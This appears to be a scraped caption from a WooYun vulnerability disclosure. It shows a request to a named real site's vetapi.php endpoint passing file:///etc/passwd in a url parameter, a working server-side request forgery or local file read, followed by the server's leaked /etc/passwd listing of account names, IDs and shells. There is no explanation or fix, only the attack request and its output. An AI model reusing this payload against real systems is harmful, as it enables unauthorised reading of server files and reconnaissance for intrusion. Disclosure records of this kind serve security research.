 v.boqii.com//vetapi.php?UDID=123&url=file:///etc/passwd
ABP
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc
/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin hsqldb:x:96:96::
/lib/hsqldb:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin admin:x:500:500::/home/admin:
/bin/bash www:x:501:501::/home/www:/bin/bash nginx:x:101:103:Nginx user:/var/lib/nginx:/bin/false mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
sphinx:x:102:104:Sphinx Search:/var/lib/sphinx:/bin/bash zabbix:x:502:502::/home/zabbix:/sbin/nologin mha:x:503:503::/home/mha:/bin/bash
www.wooyun.org